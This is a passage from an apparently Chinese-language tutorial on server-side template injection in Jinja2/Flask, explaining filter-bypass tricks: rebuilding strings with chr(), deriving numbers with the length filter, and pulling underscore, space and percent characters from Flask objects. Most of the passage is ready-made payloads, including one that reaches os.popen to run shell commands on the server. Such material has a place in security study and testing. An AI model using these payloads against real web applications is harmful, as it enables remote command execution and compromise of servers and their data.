 5、利用python里的char()
{% set chr=url_for.__globals__[__builtins__].chr %}
(从内置函数里面获取ASCII解码功能，并赋值给变量chr)
构造payload如下：
{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]}}
（这条payload等效于{{“”.__class__}}）
7、绕过数字过滤
首先介绍length过滤器，length过滤器通常用于获取数据结构（比如列表、字典或字符串）的长度。
{% set a='aaaaaaaaaa'|length %}{{a}}  #10
{% set a='aaaaaaaaaa'|length*'aaa'|length %}{{a}}  #30
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaaaa'|length-'aaa' |length %}{{a}}   #117
10个a*12个a-3个a=117个a
如果数字被过滤可以这样绕过：
{% set a='aaaaaaaaaa'|length %}{{“”.__class__.__bases__.__subclasses__()[a].__init__.__ globals__['os'].popen(“ls”).read()}}
8、绕过符号过滤
利用flask内置函数和对象获取符号
{% set a=({}|select()|string()) %}{{a}} #获取下划线
{% set a=({}|self|string()) %} {{a}} #获取空格
{% set a=(self|string|urlencode) %}{{a}}  #获取百分号
{% set a=(app.__doc__|string) %}{{a}}